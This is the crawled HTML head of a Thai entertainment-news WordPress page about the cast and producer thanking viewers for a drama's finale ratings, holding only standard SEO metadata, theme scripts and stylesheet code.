

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B8%84%E0%B8%B3%E0%B8%82%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%88-%E0%B8%9E%E0%B8%B5%E0%B9%88%E0%B8%89%E0%B8%AD%E0%B8%94-%E0%B8%AA%E0%B8%B2%E0%B8%A2/
body_size: 26028
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2020/04/S__49463362.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>คำขอบคุณจากใจ พี่ฉอด สายทิพย์ พร้อมเหล่านักแสดงนำ คริส รถเมล์ ดิว กอล์ฟ หลัง เนื้อใน เรตติ้งตอบจบสูงถึง 2.9 - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/คำขอบคุณจากใจ-พี่ฉอด-สาย/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="คำขอบคุณจากใจ พี่ฉอด สายทิพย์ พร้อมเหล่านักแสดงนำ คริส รถเมล์ ดิว กอล์ฟ หลัง เนื้อใน เรตติ้งตอบจบสูงถึง 2.9 - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="&nbsp; เป็นละครที่มาแรงโดนใจแฟนละครกับบทที่เชือดเฉือน ป [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/คำขอบคุณจากใจ-พี่ฉอด-สาย/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2020-04-30T05:58:11+00:00" />
	<meta property="article:modified_time" content="2020-04-30T14:03:36+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2020/04/S__49463362.jpg" />
	<meta property="og:image:width" content="1125" />
	<meta property="og:image:height" content="1279" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2020/04/S__49463362.jpg","contentUrl":"https://siam108.com/wp-content/uploads/2020/04/S__49463362.jpg","width":1125,"height":1279},{"@type":"WebPage","@id":"https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/#webpage","url":"https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/","name":"\u0e04\u0e33\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e08\u0e32\u0e01\u0e43\u0e08 \u0e1e\u0e35\u0e48\u0e09\u0e2d\u0e14 \u0e2a\u0e32\u0e22\u0e17\u0e34\u0e1e\u0e22\u0e4c \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e19\u0e31\u0e01\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e33 \u0e04\u0e23\u0e34\u0e2a \u0e23\u0e16\u0e40\u0e21\u0e25\u0e4c \u0e14\u0e34\u0e27 \u0e01\u0e2d\u0e25\u0e4c\u0e1f \u0e2b\u0e25\u0e31\u0e07 \u0e40\u0e19\u0e37\u0e49\u0e2d\u0e43\u0e19 \u0e40\u0e23\u0e15\u0e15\u0e34\u0e49\u0e07\u0e15\u0e2d\u0e1a\u0e08\u0e1a\u0e2a\u0e39\u0e07\u0e16\u0e36\u0e07 2.9 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/#primaryimage"},"datePublished":"2020-04-30T05:58:11+00:00","dateModified":"2020-04-30T14:03:36+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e04\u0e33\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e08\u0e32\u0e01\u0e43\u0e08 \u0e1e\u0e35\u0e48\u0e09\u0e2d\u0e14 \u0e2a\u0e32\u0e22\u0e17\u0e34\u0e1e\u0e22\u0e4c \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e19\u0e31\u0e01\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e33 \u0e04\u0e23\u0e34\u0e2a \u0e23\u0e16\u0e40\u0e21\u0e25\u0e4c \u0e14\u0e34\u0e27 \u0e01\u0e2d\u0e25\u0e4c\u0e1f \u0e2b\u0e25\u0e31\u0e07 \u0e40\u0e19\u0e37\u0e49\u0e2d\u0e43\u0e19 \u0e40\u0e23\u0e15\u0e15\u0e34\u0e49\u0e07\u0e15\u0e2d\u0e1a\u0e08\u0e1a\u0e2a\u0e39\u0e07\u0e16\u0e36\u0e07 2.9"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/17141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=17141' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2584%25e0%25b8%25b3%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2589%25e0%25b8%25ad%25e0%25b8%2594-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2584%25e0%25b8%25b3%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2589%25e0%25b8%25ad%25e0%25b8%2594-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"33f05918a6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"33f05918a6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="2e6a6c3e20";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/movie-drama/",
                    "name": "ภาพยนตร์ / ละคร"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/",
                    "name": "คำขอบคุณจากใจ พี่ฉอด สายทิพย์ พร้อมเหล่านักแสดงนำ คริส รถเมล์ ดิว กอล์ฟ หลัง เนื้อใน เรตติ้งตอบจบสูงถึง 2.9"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
